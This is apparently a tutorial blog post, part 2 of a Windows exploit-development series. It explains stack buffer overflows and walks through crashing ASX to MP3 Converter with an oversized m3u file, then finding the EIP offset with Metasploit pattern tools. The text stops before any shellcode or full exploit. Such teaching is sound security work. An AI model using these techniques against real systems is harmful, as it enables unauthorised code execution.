Overview
Welcome to Part 2 of my Windows Exploit Development series. In the first post, I covered some basic concepts that should be considered pre-requisites for continuing with Part 2 and beyond. If you haven’t done so, I recommend at least taking a cursory look at the first post to ensure you’ve got a firm grasp on all of the concepts presented. Building on that knowledge, I now want to talk about an all-too-common Windows-based software vulnerability: the stack-based buffer overflow.
Introduction to Stack-Based Buffer Overflows
In this installment, I’m going to pick up where we left off with the following simple program from Wikipedia:

In Part 1, I alluded to the fact that passing an argument greater than 11 characters to the strcpy( ) function would lead to a buffer overflow due to lack of bounds checking. Let’s see exactly what that means. Recall how strcpy( ) writes the argv[1] user input to the stack as follows:

This is fine if the input is less than 12 characters (the size allotted to the stack for variable c in function foo), but if the input exceeds 11 characters, strcpy( ) will continue writing the input to the stack, no matter how much space has been allocated. [Side note: In case you’re wondering why the input character limit is 11 and not 12 (since the variable size is 12), it’s because you must allocate for the automatic string terminator.]

For example, if we were to run this program with an argument of 150 A’s we’d end up with a stack that looks like this:


As you can see, strcpy( ) has overwritten all of the the base pointers (saved EBP) and return addresses (saved EIP) with argv[1]. Note: don’t worry about the Pointer to the next SEH record and SE handler — I’ll cover them in a future post. Now when the program diverts execution to one of the saved EIP addresses, it will try to follow 41414141 (AAAA) and raise and error/exception.

Again, this is because strcpy( ) does not employ bounds checking so it does not validate the space allocated for variable c and will continue to write to the stack until argv[1] has been written in its entirety. Since local variables are written to the stack above saved return addresses and other important data, and argv[1] is written down the stack, EIP will be overwritten with A’s.
Since we (the user) have complete control over the argument we pass to the program, thanks to this stack-based buffer overflow, we also have complete control over EIP and as a result, the execution flow of the program itself. That means we can redirect the program from its intended course to execute code of our choosing — this is a simple example of a stack-based buffer overflow vulnerability. Let’s take a look at an actual program with a similar buffer overflow flaw.
Finding a vulnerable application
Let me this opportunity to introduce Exploit Database (http://www.exploit-db.com/), an archive of exploits which in many cases also includes the associated vulnerable software available for download. It’s a great resource for exploit development as well as a great place to submit your own written exploits. In a future post, I’ll discuss how to find your own software exploits but for this intro demonstration let’s use an existing one.

For this example, I’m going to refer to an older Proof of Concept buffer overflow exploit for ASX to MP3 Converter submitted in 2009 by Cyber-Zone. Take a look at the code posted to Exploit-DB and note the EIP overwrite (41414141) after opening a music playlist file (.m3u) containing “http://” + 26,121 A’s. Now because this is a POC, it doesn’t actually result in successful code execution (just a program crash). Also note that this POC doesn’t indicate which version of the software is vulnerable and it was written on Windows XP SP2 French, meaning we could see different results on an alternate version of the OS. With all that in mind, lets download ASX to MP3 Converter version 3.0.0.7 and install it on Windows XP SP3.
Replicating the vulnerability/crash

Next let’s start to build our exploit and replicate the application crash from the POC. I’m going to write this exploit in Perl.
As you can see, the Perl script creates an m3u file containing 50,000 A’s (41 is ‘A’ in hex — see http://www.asciitable.com/). Note that for this m3u exploit, the “http://” included in the original POC is not required, though some m3u-based exploits do require a similar location/path to work. You can research the contents/header of a valid m3u file to understand why this might be. Also note that with this exploit, the path to where the m3u exploit file is saved influences the eventual EIP overwrite so be sure name the exploit file the same as in my example (asx2mp3.m3u) and save it to the root of the C:\ drive before you open it in ASX to MP3 converter.
Run the perl script (e.g. perl asx2mp3.pl) to produce the exploit m3u file and save it to the C:\ drive of the target Windows machine. Then open ASX to MP3 Converter and attach Immunity Debugger (be sure to press F9 to run the program).
Open the asx2mp3.m3u exploit file with ASX to MP3 player (by dragging it to the application) and you should see an immediate application crash and resulting EIP overwrite in Immunity.
Controlling the EIP overwrite (Determine the Offset)
Ok, so we’ve confirmed the POC crash. Now, in order to take control of program execution and make this exploit functional the first thing we need to do is figure out at what point in our 50,000 character buffer EIP is overwritten (also known as the “offset”). We could do this via trial and error by constructing our buffer with multiple characters (such as 10,000 each of A’s, B’s, C’s, D’s, and E’s) and see where EIP is overwritten as I illustrated below.


EIP was overwritten by C’s, so from here you could focus on characters 20,001 to 30,000, breaking them down in smaller increments until you find the exact 4 bytes that overwrite EIP. While effective, this method can take some time and there is an easier way. Instead of multiple trial and error attempts we can find the exact EIP overwrite using Metasploit pattern_create/pattern_offset functions (which you can find on Backtrack/Kali Linux).
root@kali:/# locate *pattern_*.rb
/usr/share/metasploit-framework/tools/pattern_create.rb
/usr/share/metasploit-framework/tools/pattern_offset.rb

Using pattern_create, I’ll create a pattern of length 50,000, insert that into my script and create a new m3u exploit file.
root@kali:/# /usr/share/metasploit-framework/tools/pattern_create.rb 50000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad...

Restart ASX to MP3 Converter in Immunity (Ctrl + F2), open your newly created m3u file (from the root of C:\) and examine the crash in Immunity. This time we get an EIP overwrite of 48376D48.
To find the exact offset of this EIP overwrite within our 50,000 character buffer, we’ll use pattern_offset.rb. The syntax is as follows:
root@kali:/# /usr/share/metasploit-framework/tools/pattern_offset.rb 0x48376D48 50000



